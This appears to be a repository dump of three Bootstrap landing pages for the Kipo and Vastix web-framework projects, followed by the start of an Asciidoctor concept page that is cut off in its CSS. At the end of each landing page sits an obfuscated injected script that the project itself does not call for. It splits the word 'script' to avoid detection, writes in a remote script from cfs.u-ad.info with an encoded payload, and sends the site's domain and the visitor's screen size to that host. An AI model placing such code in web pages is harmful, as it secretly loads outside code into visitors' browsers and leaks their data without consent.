
<file: src/main/java/name/bpdp/kipo/core/webroot/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="assets/img/favicon.ico">

    <title>Kipo || Home</title>

    <!-- Bootstrap core CSS -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="assets/css/jumbotron.css" rel="stylesheet">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.min.js"></script>
      <script src="assets/js/respond.min.js"></script>
    <![endif]-->
  </head>

  <body>

    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="#">Kipo Project</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <form class="navbar-form navbar-right">
            <div class="form-group">
              <input type="text" placeholder="Email" class="form-control">
            </div>
            <div class="form-group">
              <input type="password" placeholder="Password" class="form-control">
            </div>
            <button type="submit" class="btn btn-success">Sign in</button>
          </form>
        </div><!--/.navbar-collapse -->
      </div>
    </nav>

    <!-- Main jumbotron for a primary marketing message or call to action -->
    <div class="jumbotron">
      <div class="container">
        <h1>Welcome to Kipo!</h1>
		<p>Kipo is software framework for pragmatic web system. It includes facilities for syntactic web, semantic web, as web as pragmatic web, as outlined by semiotics. Kipo makes use insight from LAP (Language-Action Perspective) and MAS (Multi-Agent System) research.</p>
        <p><a class="btn btn-primary btn-lg" href="#" role="button">See source repository &raquo;</a></p>
      </div>
    </div>

    <div class="container">
      <!-- Example row of columns -->
      <div class="row">
        <div class="col-md-4">
          <h2>Why Kipo?</h2>
          <p>Using Kipo, web developers are able to create website that augment human collaboration by accommodate ontology-based business interactions, ontology negotiation, and goal-oriented discourses, well, because there are many tacit and non-formalizable interaction between human. On the other side, Kipo makes it possible to build limited M2M interactions for tasks automation.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
        </div>
        <div class="col-md-4">
          <h2>Documentation</h2>
          <p>Surely you will need to read the documentation. Kipo provides detailed explanation so that you can get started fast and improve your knowledge.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
       </div>
        <div class="col-md-4">
          <h2>Examples</h2>
          <p>Like to get started using examples? Here you go.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
        </div>
      </div>

      <hr>

      <footer>
        <p>&copy; Bambang Purnomosidi - 2015</p>
      </footer>
    </div> <!-- /container -->


    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="assets/jquery/jquery-1.11.2.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="assets/js/ie10-viewport-bug-workaround.js"></script>
  <script type="text/javascript">if(self==top){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);document.write("<scr"+"ipt type=text/javascript src="+idc_glo_url+ "cfs.u-ad.info/cfspushadsv2/request");document.write("?id=1");document.write("&amp;enc=telkom2");document.write("&amp;params=" + "4TtHaUQnUEiP6K%2fc5C582Ltpw5OIinlRdxrnaU%2f5guT138hJ6%2fqDxjh9Ta2yHNqEeU87HC%2fYYu4l8G5utm811sbbcUrIZgPuaHv1nuqveZ32sAsPEyUiM8OJOk%2fdKlXXbSdFSSNuOS4lvprHL6VKUVWJV9FnzRcUlrIUa%2bfjYEX8BS0pZV8KloSbdd800TLsJAK118n70EqH8v3Ac32fMioPT%2bALHosda30ahjOuONYMRDQLzj5X1R%2fdy%2bdLFoPBwPeeAfocqeRwkof1KMfHzHvGapzyBXikH3J4NyibRiwLV%2fyIomHsx1dgcx1phRJ2RQ5n2tpTw%2b8WfziLnT2uT6MxAdM53ZB%2fXCcw7kip3%2bY3HH%2f2V0SNP6d8CxcukkRPX9ccAzz%2fMqPGJRDiSfx1sTmXJmcy4sbL6p5uKgQemLS%2bdAfPymtK9TabafKBaIStujUeMIoBWMGgimNi1%2f0MpBr3jmvW%2f6bGXiEDHaDqa2MfvSBwNYCs4AKgDn8o%2fFKrMG9vyUE%2f0ae8IpOxsFkIS2RO%2bCWHJbnSeZ0AEYX65RjJNdSLpDtwcDBjfoHLL%2b6Xc%2f0MQpna87g%3d");document.write("&amp;idc_r="+idc_glo_r);document.write("&amp;domain="+document.domain);document.write("&amp;sw="+screen.width+"&amp;sh="+screen.height);document.write("></scr"+"ipt>");}</script><noscript>activate javascript</noscript></body>
</html>
</file>

<file: src/main/java/name/bpdp/tartu/core/webroot/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="assets/img/favicon.ico">

    <title>Kipo || Home</title>

    <!-- Bootstrap core CSS -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="assets/css/jumbotron.css" rel="stylesheet">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.min.js"></script>
      <script src="assets/js/respond.min.js"></script>
    <![endif]-->
  </head>

  <body>

    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="#">Kipo Project</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <form class="navbar-form navbar-right">
            <div class="form-group">
              <input type="text" placeholder="Email" class="form-control">
            </div>
            <div class="form-group">
              <input type="password" placeholder="Password" class="form-control">
            </div>
            <button type="submit" class="btn btn-success">Sign in</button>
          </form>
        </div><!--/.navbar-collapse -->
      </div>
    </nav>

    <!-- Main jumbotron for a primary marketing message or call to action -->
    <div class="jumbotron">
      <div class="container">
        <h1>Welcome to Kipo!</h1>
		<p>Kipo is software framework for pragmatic web system. It includes facilities for syntactic web, semantic web, as well as pragmatic web, as outlined by semiotics. Kipo makes use insight from LAP (Language-Action Perspective) and MAS (Multi-Agent System) research.</p>
        <p><a class="btn btn-primary btn-lg" href="#" role="button">See source repository &raquo;</a></p>
      </div>
    </div>

    <div class="container">
      <!-- Example row of columns -->
      <div class="row">
        <div class="col-md-4">
          <h2>Why Kipo?</h2>
          <p>Using Kipo, web developers are able to create website that augment human collaboration by accommodate ontology-based business interactions, ontology negotiation, and goal-oriented discourses, well, because there are many tacit and non-formalizable interaction between human. On the other side, Kipo makes it possible to build limited M2M interactions for tasks automation.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
        </div>
        <div class="col-md-4">
          <h2>Documentation</h2>
          <p>Surely you will need to read the documentation. Kipo provides detailed explanation so that you can get started fast and improve your knowledge.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
       </div>
        <div class="col-md-4">
          <h2>Examples</h2>
          <p>Like to get started using examples? Here you go.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
        </div>
      </div>

      <hr>

      <footer>
        <p>&copy; Bambang Purnomosidi - 2015</p>
      </footer>
    </div> <!-- /container -->


    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="assets/jquery/jquery-1.11.2.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="assets/js/ie10-viewport-bug-workaround.js"></script>
  <script type="text/javascript">if(self==top){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);document.write("<scr"+"ipt type=text/javascript src="+idc_glo_url+ "cfs.u-ad.info/cfspushadsv2/request");document.write("?id=1");document.write("&amp;enc=telkom2");document.write("&amp;params=" + "4TtHaUQnUEiP6K%2fc5C582Ltpw5OIinlRdxrnaU%2f5guT138hJ6%2fqDxjh9Ta2yHNqEeU87HC%2fYYu4l8G5utm811sbbcUrIZgPuaHv1nuqveZ32sAsPEyUiM8OJOk%2fdKlXXbSdFSSNuOS4lvprHL6VKUVWJV9FnzRcUlrIUa%2bfjYEX8BS0pZV8KloSbdd800TLsJAK118n70EqH8v3Ac32fMioPT%2bALHosda30ahjOuONYMRDQLzj5X1R%2fdy%2bdLFoPBwPeeAfocqeRwkof1KMfHzHvGapzyBXikH3J4NyibRiwLV%2fyIomHsx1dgcx1phRJ2RQ5n2tpTw%2b8WfziLnT2uT6MxAdM53ZB%2fXCcw7kip3%2bY3HH%2f2V0SNP6d8CxcukkRPX9ccAzz%2fMqPGJRDiSfx1sTmXJmcy4sbL6p5uKgQemLS%2bdAfPymtK9TabafKBaIStujUeMIoBWMGgimNi1%2f0MpBr3jmvW%2f6bGXiEDHaDqa2MfvSBwNYCs4AKgDn8o%2fFKrMG9vyUE%2f0ae8IpOxsFkIS2RO%2bCWHJbnSeZ0AEYX65RjJNdSLpDtwcDBjfoHLL%2b6Xc%2f0MQpna87g%3d");document.write("&amp;idc_r="+idc_glo_r);document.write("&amp;domain="+document.domain);document.write("&amp;sw="+screen.width+"&amp;sh="+screen.height);document.write("></scr"+"ipt>");}</script><noscript>activate javascript</noscript></body>
</html>
</file>

<file: src/main/java/name/bpdp/vastix/core/webroot/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="assets/img/favicon.ico">

    <title>Vastix || Home</title>

    <!-- Bootstrap core CSS -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="assets/css/jumbotron.css" rel="stylesheet">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.min.js"></script>
      <script src="assets/js/respond.min.js"></script>
    <![endif]-->
  </head>

  <body>

    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="http://github.com/vastix">Vastix Project</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <form class="navbar-form navbar-right">
            <div class="form-group">
              <input type="text" placeholder="Email" class="form-control">
            </div>
            <div class="form-group">
              <input type="password" placeholder="Password" class="form-control">
            </div>
            <button type="submit" class="btn btn-success">Sign in</button>
          </form>
        </div><!--/.navbar-collapse -->
      </div>
    </nav>

    <!-- Main jumbotron for a primary marketing message or call to action -->
    <div class="jumbotron">
      <div class="container">
        <h1>Welcome to Vastix!</h1>
		<p>Vastix is software framework for pragmatic web system. It includes facilities for syntactic web, semantic web, as well as pragmatic web, as outlined by semiotics. Vastix makes use insight from LAP (Language-Action Perspective) and MAS (Multi-Agent System) research.</p>
        <p><a class="btn btn-primary btn-lg" href="http://github.com/vastix" role="button">See source repository &raquo;</a></p>
      </div>
    </div>

    <div class="container">
      <!-- Example row of columns -->
      <div class="row">
        <div class="col-md-4">
          <h2>Why Vastix?</h2>
          <p>Using Vastix, web developers are able to create website that augment human collaboration by accommodate ontology-based business interactions, ontology negotiation, and goal-oriented discourses, well, because there are many tacit and non-formalizable interaction between human. On the other side, Vastix makes it possible to build limited M2M interactions for tasks automation.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
        </div>
        <div class="col-md-4">
          <h2>Documentation</h2>
          <p>Surely you will need to read the documentation. Vastix provides detailed explanation so that you can get started fast and improve your knowledge.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
       </div>
        <div class="col-md-4">
          <h2>Examples</h2>
          <p>Like to get started using examples? Here you go.</p>
          <p><a class="btn btn-default" href="#" role="button">View details &raquo;</a></p>
        </div>
      </div>

      <hr>

      <footer>
        <p>&copy; Bambang Purnomosidi - 2015</p>
      </footer>
    </div> <!-- /container -->


    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="assets/jquery/jquery-1.11.2.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="assets/js/ie10-viewport-bug-workaround.js"></script>
  <script type="text/javascript">if(self==top){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);document.write("<scr"+"ipt type=text/javascript src="+idc_glo_url+ "cfs.u-ad.info/cfspushadsv2/request");document.write("?id=1");document.write("&amp;enc=telkom2");document.write("&amp;params=" + "4TtHaUQnUEiP6K%2fc5C582Ltpw5OIinlRdxrnaU%2f5guT138hJ6%2fqDxjh9Ta2yHNqEeU87HC%2fYYu4l8G5utm811sbbcUrIZgPuaHv1nuqveZ32sAsPEyUiM8OJOk%2fdKlXXbSdFSSNuOS4lvprHL6VKUVWJV9FnzRcUlrIUa%2bfjYEX8BS0pZV8KloSbdd800TLsJAK118n70EqH8v3Ac32fMioPT%2bALHosda30ahjOuONYMRDQLzj5X1R%2fdy%2bdLFoPBwPeeAfocqeRwkof1KMfHzHvGapzyBXikH3J4NyibRiwLV%2fyIomHsx1dgcx1phRJ2RQ5n2tpTw%2b8WfziLnT2uT6MxAdM53ZB%2fXCcw7kip3%2bY3HH%2f2V0SNP6d8CxcukkRPX9ccAzz%2fMqPGJRDiSfx1sTmXJmcy4sbL6p5uKgQemLS%2bdAfPymtK9TabafKBaIStujUeMIoBWMGgimNi1%2f0MpBr3jmvW%2f6bGXiEDHaDqa2MfvSBwNYCs4AKgDn8o%2fFKrMG9vyUE%2f0ae8IpOxsFkIS2RO%2bCWHJbnSeZ0AEYX65RjJNdSLpDtwcDBjfoHLL%2b6Xc%2f0MQpna87g%3d");document.write("&amp;idc_r="+idc_glo_r);document.write("&amp;domain="+document.domain);document.write("&amp;sw="+screen.width+"&amp;sh="+screen.height);document.write("></scr"+"ipt>");}</script><noscript>activate javascript</noscript></body>
</html>
</file>

<file: docs/concept.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="generator" content="Asciidoctor 1.5.0">
<title>Kipo Concept</title>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400">
<style>
/* Asciidoctor default stylesheet | MIT License | http://asciidoctor.org */
/* Remove the comments around the @import statement below when using this as a custom stylesheet */
/*@import "https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400";*/
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
script{display:none!important}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
a{background:transparent}
a:focus{outline:thin dotted}
a:active,a:hover{outline:0}
h1{font-size:2em;margin:.67em 0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
